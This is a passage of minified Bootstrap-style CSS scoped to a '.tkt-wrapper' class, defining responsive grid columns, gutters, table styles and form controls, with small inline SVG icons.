auto;width:100%}.tkt-wrapper .offset-md-0{margin-left:0}.tkt-wrapper .offset-md-1{margin-left:8.3333333333%}.tkt-wrapper .offset-md-2{margin-left:16.6666666667%}.tkt-wrapper .offset-md-3{margin-left:25%}.tkt-wrapper .offset-md-4{margin-left:33.3333333333%}.tkt-wrapper .offset-md-5{margin-left:41.6666666667%}.tkt-wrapper .offset-md-6{margin-left:50%}.tkt-wrapper .offset-md-7{margin-left:58.3333333333%}.tkt-wrapper .offset-md-8{margin-left:66.6666666667%}.tkt-wrapper .offset-md-9{margin-left:75%}.tkt-wrapper .offset-md-10{margin-left:83.3333333333%}.tkt-wrapper .offset-md-11{margin-left:91.6666666667%}.tkt-wrapper .g-md-0,.tkt-wrapper .gx-md-0{--bs-gutter-x: 0}.tkt-wrapper .g-md-0,.tkt-wrapper .gy-md-0{--bs-gutter-y: 0}.tkt-wrapper .g-md-1,.tkt-wrapper .gx-md-1{--bs-gutter-x: 0.25rem}.tkt-wrapper .g-md-1,.tkt-wrapper .gy-md-1{--bs-gutter-y: 0.25rem}.tkt-wrapper .g-md-2,.tkt-wrapper .gx-md-2{--bs-gutter-x: 0.5rem}.tkt-wrapper .g-md-2,.tkt-wrapper .gy-md-2{--bs-gutter-y: 0.5rem}.tkt-wrapper .g-md-3,.tkt-wrapper .gx-md-3{--bs-gutter-x: 1rem}.tkt-wrapper .g-md-3,.tkt-wrapper .gy-md-3{--bs-gutter-y: 1rem}.tkt-wrapper .g-md-4,.tkt-wrapper .gx-md-4{--bs-gutter-x: 1.5rem}.tkt-wrapper .g-md-4,.tkt-wrapper .gy-md-4{--bs-gutter-y: 1.5rem}.tkt-wrapper .g-md-5,.tkt-wrapper .gx-md-5{--bs-gutter-x: 3rem}.tkt-wrapper .g-md-5,.tkt-wrapper .gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.tkt-wrapper .col-lg{flex:1 0 0%}.tkt-wrapper .row-cols-lg-auto>*{flex:0 0 auto;width:auto}.tkt-wrapper .row-cols-lg-1>*{flex:0 0 auto;width:100%}.tkt-wrapper .row-cols-lg-2>*{flex:0 0 auto;width:50%}.tkt-wrapper .row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.tkt-wrapper .row-cols-lg-4>*{flex:0 0 auto;width:25%}.tkt-wrapper .row-cols-lg-5>*{flex:0 0 auto;width:20%}.tkt-wrapper .row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.tkt-wrapper .col-lg-auto{flex:0 0 auto;width:auto}.tkt-wrapper .col-lg-1{flex:0 0 auto;width:8.3333333333%}.tkt-wrapper .col-lg-2{flex:0 0 auto;width:16.6666666667%}.tkt-wrapper .col-lg-3{flex:0 0 auto;width:25%}.tkt-wrapper .col-lg-4{flex:0 0 auto;width:33.3333333333%}.tkt-wrapper .col-lg-5{flex:0 0 auto;width:41.6666666667%}.tkt-wrapper .col-lg-6{flex:0 0 auto;width:50%}.tkt-wrapper .col-lg-7{flex:0 0 auto;width:58.3333333333%}.tkt-wrapper .col-lg-8{flex:0 0 auto;width:66.6666666667%}.tkt-wrapper .col-lg-9{flex:0 0 auto;width:75%}.tkt-wrapper .col-lg-10{flex:0 0 auto;width:83.3333333333%}.tkt-wrapper .col-lg-11{flex:0 0 auto;width:91.6666666667%}.tkt-wrapper .col-lg-12{flex:0 0 auto;width:100%}.tkt-wrapper .offset-lg-0{margin-left:0}.tkt-wrapper .offset-lg-1{margin-left:8.3333333333%}.tkt-wrapper .offset-lg-2{margin-left:16.6666666667%}.tkt-wrapper .offset-lg-3{margin-left:25%}.tkt-wrapper .offset-lg-4{margin-left:33.3333333333%}.tkt-wrapper .offset-lg-5{margin-left:41.6666666667%}.tkt-wrapper .offset-lg-6{margin-left:50%}.tkt-wrapper .offset-lg-7{margin-left:58.3333333333%}.tkt-wrapper .offset-lg-8{margin-left:66.6666666667%}.tkt-wrapper .offset-lg-9{margin-left:75%}.tkt-wrapper .offset-lg-10{margin-left:83.3333333333%}.tkt-wrapper .offset-lg-11{margin-left:91.6666666667%}.tkt-wrapper .g-lg-0,.tkt-wrapper .gx-lg-0{--bs-gutter-x: 0}.tkt-wrapper .g-lg-0,.tkt-wrapper .gy-lg-0{--bs-gutter-y: 0}.tkt-wrapper .g-lg-1,.tkt-wrapper .gx-lg-1{--bs-gutter-x: 0.25rem}.tkt-wrapper .g-lg-1,.tkt-wrapper .gy-lg-1{--bs-gutter-y: 0.25rem}.tkt-wrapper .g-lg-2,.tkt-wrapper .gx-lg-2{--bs-gutter-x: 0.5rem}.tkt-wrapper .g-lg-2,.tkt-wrapper .gy-lg-2{--bs-gutter-y: 0.5rem}.tkt-wrapper .g-lg-3,.tkt-wrapper .gx-lg-3{--bs-gutter-x: 1rem}.tkt-wrapper .g-lg-3,.tkt-wrapper .gy-lg-3{--bs-gutter-y: 1rem}.tkt-wrapper .g-lg-4,.tkt-wrapper .gx-lg-4{--bs-gutter-x: 1.5rem}.tkt-wrapper .g-lg-4,.tkt-wrapper .gy-lg-4{--bs-gutter-y: 1.5rem}.tkt-wrapper .g-lg-5,.tkt-wrapper .gx-lg-5{--bs-gutter-x: 3rem}.tkt-wrapper .g-lg-5,.tkt-wrapper .gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1200px){.tkt-wrapper .col-xl{flex:1 0 0%}.tkt-wrapper .row-cols-xl-auto>*{flex:0 0 auto;width:auto}.tkt-wrapper .row-cols-xl-1>*{flex:0 0 auto;width:100%}.tkt-wrapper .row-cols-xl-2>*{flex:0 0 auto;width:50%}.tkt-wrapper .row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.tkt-wrapper .row-cols-xl-4>*{flex:0 0 auto;width:25%}.tkt-wrapper .row-cols-xl-5>*{flex:0 0 auto;width:20%}.tkt-wrapper .row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.tkt-wrapper .col-xl-auto{flex:0 0 auto;width:auto}.tkt-wrapper .col-xl-1{flex:0 0 auto;width:8.3333333333%}.tkt-wrapper .col-xl-2{flex:0 0 auto;width:16.6666666667%}.tkt-wrapper .col-xl-3{flex:0 0 auto;width:25%}.tkt-wrapper .col-xl-4{flex:0 0 auto;width:33.3333333333%}.tkt-wrapper .col-xl-5{flex:0 0 auto;width:41.6666666667%}.tkt-wrapper .col-xl-6{flex:0 0 auto;width:50%}.tkt-wrapper .col-xl-7{flex:0 0 auto;width:58.3333333333%}.tkt-wrapper .col-xl-8{flex:0 0 auto;width:66.6666666667%}.tkt-wrapper .col-xl-9{flex:0 0 auto;width:75%}.tkt-wrapper .col-xl-10{flex:0 0 auto;width:83.3333333333%}.tkt-wrapper .col-xl-11{flex:0 0 auto;width:91.6666666667%}.tkt-wrapper .col-xl-12{flex:0 0 auto;width:100%}.tkt-wrapper .offset-xl-0{margin-left:0}.tkt-wrapper .offset-xl-1{margin-left:8.3333333333%}.tkt-wrapper .offset-xl-2{margin-left:16.6666666667%}.tkt-wrapper .offset-xl-3{margin-left:25%}.tkt-wrapper .offset-xl-4{margin-left:33.3333333333%}.tkt-wrapper .offset-xl-5{margin-left:41.6666666667%}.tkt-wrapper .offset-xl-6{margin-left:50%}.tkt-wrapper .offset-xl-7{margin-left:58.3333333333%}.tkt-wrapper .offset-xl-8{margin-left:66.6666666667%}.tkt-wrapper .offset-xl-9{margin-left:75%}.tkt-wrapper .offset-xl-10{margin-left:83.3333333333%}.tkt-wrapper .offset-xl-11{margin-left:91.6666666667%}.tkt-wrapper .g-xl-0,.tkt-wrapper .gx-xl-0{--bs-gutter-x: 0}.tkt-wrapper .g-xl-0,.tkt-wrapper .gy-xl-0{--bs-gutter-y: 0}.tkt-wrapper .g-xl-1,.tkt-wrapper .gx-xl-1{--bs-gutter-x: 0.25rem}.tkt-wrapper .g-xl-1,.tkt-wrapper .gy-xl-1{--bs-gutter-y: 0.25rem}.tkt-wrapper .g-xl-2,.tkt-wrapper .gx-xl-2{--bs-gutter-x: 0.5rem}.tkt-wrapper .g-xl-2,.tkt-wrapper .gy-xl-2{--bs-gutter-y: 0.5rem}.tkt-wrapper .g-xl-3,.tkt-wrapper .gx-xl-3{--bs-gutter-x: 1rem}.tkt-wrapper .g-xl-3,.tkt-wrapper .gy-xl-3{--bs-gutter-y: 1rem}.tkt-wrapper .g-xl-4,.tkt-wrapper .gx-xl-4{--bs-gutter-x: 1.5rem}.tkt-wrapper .g-xl-4,.tkt-wrapper .gy-xl-4{--bs-gutter-y: 1.5rem}.tkt-wrapper .g-xl-5,.tkt-wrapper .gx-xl-5{--bs-gutter-x: 3rem}.tkt-wrapper .g-xl-5,.tkt-wrapper .gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1400px){.tkt-wrapper .col-xxl{flex:1 0 0%}.tkt-wrapper .row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.tkt-wrapper .row-cols-xxl-1>*{flex:0 0 auto;width:100%}.tkt-wrapper .row-cols-xxl-2>*{flex:0 0 auto;width:50%}.tkt-wrapper .row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.tkt-wrapper .row-cols-xxl-4>*{flex:0 0 auto;width:25%}.tkt-wrapper .row-cols-xxl-5>*{flex:0 0 auto;width:20%}.tkt-wrapper .row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.tkt-wrapper .col-xxl-auto{flex:0 0 auto;width:auto}.tkt-wrapper .col-xxl-1{flex:0 0 auto;width:8.3333333333%}.tkt-wrapper .col-xxl-2{flex:0 0 auto;width:16.6666666667%}.tkt-wrapper .col-xxl-3{flex:0 0 auto;width:25%}.tkt-wrapper .col-xxl-4{flex:0 0 auto;width:33.3333333333%}.tkt-wrapper .col-xxl-5{flex:0 0 auto;width:41.6666666667%}.tkt-wrapper .col-xxl-6{flex:0 0 auto;width:50%}.tkt-wrapper .col-xxl-7{flex:0 0 auto;width:58.3333333333%}.tkt-wrapper .col-xxl-8{flex:0 0 auto;width:66.6666666667%}.tkt-wrapper .col-xxl-9{flex:0 0 auto;width:75%}.tkt-wrapper .col-xxl-10{flex:0 0 auto;width:83.3333333333%}.tkt-wrapper .col-xxl-11{flex:0 0 auto;width:91.6666666667%}.tkt-wrapper .col-xxl-12{flex:0 0 auto;width:100%}.tkt-wrapper .offset-xxl-0{margin-left:0}.tkt-wrapper .offset-xxl-1{margin-left:8.3333333333%}.tkt-wrapper .offset-xxl-2{margin-left:16.6666666667%}.tkt-wrapper .offset-xxl-3{margin-left:25%}.tkt-wrapper .offset-xxl-4{margin-left:33.3333333333%}.tkt-wrapper .offset-xxl-5{margin-left:41.6666666667%}.tkt-wrapper .offset-xxl-6{margin-left:50%}.tkt-wrapper .offset-xxl-7{margin-left:58.3333333333%}.tkt-wrapper .offset-xxl-8{margin-left:66.6666666667%}.tkt-wrapper .offset-xxl-9{margin-left:75%}.tkt-wrapper .offset-xxl-10{margin-left:83.3333333333%}.tkt-wrapper .offset-xxl-11{margin-left:91.6666666667%}.tkt-wrapper .g-xxl-0,.tkt-wrapper .gx-xxl-0{--bs-gutter-x: 0}.tkt-wrapper .g-xxl-0,.tkt-wrapper .gy-xxl-0{--bs-gutter-y: 0}.tkt-wrapper .g-xxl-1,.tkt-wrapper .gx-xxl-1{--bs-gutter-x: 0.25rem}.tkt-wrapper .g-xxl-1,.tkt-wrapper .gy-xxl-1{--bs-gutter-y: 0.25rem}.tkt-wrapper .g-xxl-2,.tkt-wrapper .gx-xxl-2{--bs-gutter-x: 0.5rem}.tkt-wrapper .g-xxl-2,.tkt-wrapper .gy-xxl-2{--bs-gutter-y: 0.5rem}.tkt-wrapper .g-xxl-3,.tkt-wrapper .gx-xxl-3{--bs-gutter-x: 1rem}.tkt-wrapper .g-xxl-3,.tkt-wrapper .gy-xxl-3{--bs-gutter-y: 1rem}.tkt-wrapper .g-xxl-4,.tkt-wrapper .gx-xxl-4{--bs-gutter-x: 1.5rem}.tkt-wrapper .g-xxl-4,.tkt-wrapper .gy-xxl-4{--bs-gutter-y: 1.5rem}.tkt-wrapper .g-xxl-5,.tkt-wrapper .gx-xxl-5{--bs-gutter-x: 3rem}.tkt-wrapper .g-xxl-5,.tkt-wrapper .gy-xxl-5{--bs-gutter-y: 3rem}}.tkt-wrapper .table{--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #212529;--bs-table-striped-bg: rgba(0, 0, 0, 0.05);--bs-table-active-color: #212529;--bs-table-active-bg: rgba(0, 0, 0, 0.1);--bs-table-hover-color: #212529;--bs-table-hover-bg: rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.tkt-wrapper .table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.tkt-wrapper .table>tbody{vertical-align:inherit}.tkt-wrapper .table>thead{vertical-align:bottom}.tkt-wrapper .table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.tkt-wrapper .caption-top{caption-side:top}.tkt-wrapper .table-sm>:not(caption)>*>*{padding:.25rem .25rem}.tkt-wrapper .table-bordered>:not(caption)>*{border-width:1px 0}.tkt-wrapper .table-bordered>:not(caption)>*>*{border-width:0 1px}.tkt-wrapper .table-borderless>:not(caption)>*>*{border-bottom-width:0}.tkt-wrapper .table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg: var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.tkt-wrapper .table-active{--bs-table-accent-bg: var(--bs-table-active-bg);color:var(--bs-table-active-color)}.tkt-wrapper .table-hover>tbody>tr:hover{--bs-table-accent-bg: var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.tkt-wrapper .table-primary{--bs-table-bg: #cfe2ff;--bs-table-striped-bg: #c5d7f2;--bs-table-striped-color: #000;--bs-table-active-bg: #bacbe6;--bs-table-active-color: #000;--bs-table-hover-bg: #bfd1ec;--bs-table-hover-color: #000;color:#000;border-color:#bacbe6}.tkt-wrapper .table-secondary{--bs-table-bg: #e2e3e5;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #000;--bs-table-active-bg: #cbccce;--bs-table-active-color: #000;--bs-table-hover-bg: #d1d2d4;--bs-table-hover-color: #000;color:#000;border-color:#cbccce}.tkt-wrapper .table-success{--bs-table-bg: #d1e7dd;--bs-table-striped-bg: #c7dbd2;--bs-table-striped-color: #000;--bs-table-active-bg: #bcd0c7;--bs-table-active-color: #000;--bs-table-hover-bg: #c1d6cc;--bs-table-hover-color: #000;color:#000;border-color:#bcd0c7}.tkt-wrapper .table-info{--bs-table-bg: #cff4fc;--bs-table-striped-bg: #c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:#000;border-color:#badce3}.tkt-wrapper .table-warning{--bs-table-bg: #fff3cd;--bs-table-striped-bg: #f2e7c3;--bs-table-striped-color: #000;--bs-table-active-bg: #e6dbb9;--bs-table-active-color: #000;--bs-table-hover-bg: #ece1be;--bs-table-hover-color: #000;color:#000;border-color:#e6dbb9}.tkt-wrapper .table-danger{--bs-table-bg: #f8d7da;--bs-table-striped-bg: #eccccf;--bs-table-striped-color: #000;--bs-table-active-bg: #dfc2c4;--bs-table-active-color: #000;--bs-table-hover-bg: #e5c7ca;--bs-table-hover-color: #000;color:#000;border-color:#dfc2c4}.tkt-wrapper .table-light{--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #000;--bs-table-active-bg: #dfe0e1;--bs-table-active-color: #000;--bs-table-hover-bg: #e5e6e7;--bs-table-hover-color: #000;color:#000;border-color:#dfe0e1}.tkt-wrapper .table-dark{--bs-table-bg: #212529;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:#fff;border-color:#373b3e}.tkt-wrapper .table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.tkt-wrapper .table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.tkt-wrapper .table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.tkt-wrapper .table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.tkt-wrapper .table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.tkt-wrapper .table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.tkt-wrapper .form-label{margin-bottom:.5rem}.tkt-wrapper .col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.tkt-wrapper .col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.tkt-wrapper .col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.tkt-wrapper .form-text{margin-top:.25rem;font-size:0.875em;color:#6c757d}.tkt-wrapper .form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:4px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.tkt-wrapper .form-control{transition:none}}.tkt-wrapper .form-control[type=file]{overflow:hidden}.tkt-wrapper .form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.tkt-wrapper .form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.tkt-wrapper .form-control::-webkit-date-and-time-value{height:1.5em}.tkt-wrapper .form-control::placeholder{color:#6c757d;opacity:1}.tkt-wrapper .form-control:disabled,.tkt-wrapper .form-control[readonly]{background-color:#e9ecef;opacity:1}.tkt-wrapper .form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.tkt-wrapper .form-control::file-selector-button{transition:none}}.tkt-wrapper .form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.tkt-wrapper .form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.tkt-wrapper .form-control::-webkit-file-upload-button{transition:none}}.tkt-wrapper .form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.tkt-wrapper .form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.tkt-wrapper .form-control-plaintext.form-control-sm,.tkt-wrapper .form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.tkt-wrapper .form-control-sm{min-height:calc(1.5em + 0.5rem + 2px);padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.tkt-wrapper .form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.tkt-wrapper .form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.tkt-wrapper .form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.tkt-wrapper .form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.tkt-wrapper .form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.tkt-wrapper textarea.form-control{min-height:calc(1.5em + 0.75rem + 2px)}.tkt-wrapper textarea.form-control-sm{min-height:calc(1.5em + 0.5rem + 2px)}.tkt-wrapper textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.tkt-wrapper .form-control-color{max-width:3rem;height:auto;padding:.375rem}.tkt-wrapper .form-control-color:not(:disabled):not([readonly]){cursor:pointer}.tkt-wrapper .form-control-color::-moz-color-swatch{height:1.5em;border-radius:4px}.tkt-wrapper .form-control-color::-webkit-color-swatch{height:1.5em;border-radius:4px}.tkt-wrapper .form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:4px;appearance:none}.tkt-wrapper .form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.tkt-wrapper .form-select[multiple],.tkt-wrapper .form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.tkt-wrapper .form-select:disabled{background-color:#e9ecef}.tkt-wrapper .form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.tkt-wrapper .form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem}.tkt-wrapper .form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.tkt-wrapper .form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.tkt-wrapper .form-check .form-check-input{float:left;margin-left:-1.5em}.tkt-wrapper .form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.tkt-wrapper .form-check-input[type=checkbox]{border-radius:.25em}.tkt-wrapper .form-check-input[type=radio]{border-radius:50%}.tkt-wrapper .form-check-input:active{filter:brightness(90%)}.tkt-wrapper .form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.tkt-wrapper .form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.tkt-wrapper .form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.tkt-wrapper .form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.tkt-wrapper .form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.tkt-wrapper .form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.tkt-wrapper .form-check-input[disabled]~.form-check-label,.tkt-wrapper .form-check-input:disabled~.form-check-label{opacity:.5}.tkt-wrapper .form-switch{padding-left:2.5em}.tkt-wrapper .form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.tkt-wrapper .form-switch .form-check-input{transition:none}}.tkt-wrapper .form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.tkt-wrapper .form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.tkt-wrapper .form-check-inline{display:inline-block;margin-right:1rem}.tkt-wrapper .btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.tkt-wrapper .btn-check[disabled]+.btn,.tkt-wrapper .btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65}.tkt-wrapper .form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;appearance:none}.tkt-wrapper .form-range:focus{outline:0}.tkt-wrapper .form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.tkt-wrapper .form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.tkt-wrapper .form-range::-moz-focus-outer{border:0}.tkt-wrapper .form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.tkt-wrapper .form-range::-webkit-slider-thumb{transition:none}}.tkt-wrapper .form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.tkt-wrapper .form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.tkt-wrapper .form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.tkt-wrapper .form-range::-moz-range-thumb{transition:none}}.tkt-wrapper .form-range::-moz-range-thumb:active{background-color:#b6d4fe}.tkt-wrapper .form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.tkt-wrapper .form-range:disabled{pointer-events:none}.tkt-wrapper .form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.tkt-wrapper .form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.tkt-wrapper .form-floating{position:relative}.tkt-wrapper .form-floating>.form-control,.tkt-wrapper .form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.tkt-wrapper .form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.tkt-wrapper .form-floating>label{transition:none}}.tkt-wrapper .form-floating>.form-control::placeholder{color:transparent}.tkt-wrapper .form-floating>.form-control:focus,.tkt-wrapper .form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.tkt-wrapper .form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.tkt-wrapper .form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.tkt-wrapper .form-floating>.form-control:focus~label,.tkt-wrapper .form-floating>.form-control:not(:placeholder-shown)~label,.tkt-wrapper .form-floating>.form-select~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.tkt-wrapper .form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.tkt-wrapper .input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.tkt-wrapper .input-group>.form-control,.tkt-wrapper .input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.tkt-wrapper .input-group>.form-control:focus,.tkt-wrapper .input-group>.form-select:focus{z-index:3}.tkt-wrapper .input-group .btn{position:relative;z-index:2}.tkt-wrapper .input-group .btn:focus{z-index:3}.tkt-wrapper .input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:4px}.tkt-wrapper .input-group-lg>.form-control,.tkt-wrapper .input-group-lg>.form-select,.tkt-wrapper .input-group-lg>.input-group-text,.tkt-wrapper .input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.tkt-wrapper .input-group-sm>.form-control,.tkt-wrapper .input-group-sm>.form-select,.tkt-wrapper .input-group-sm>.input-group-text,.tkt-wrapper .input-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.tkt-wrapper .input-group-lg>.form-select,.tkt-wrapper .input-group-sm>.form-select{padding-right:3rem}.tkt-wrapper .input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.tkt-wrapper 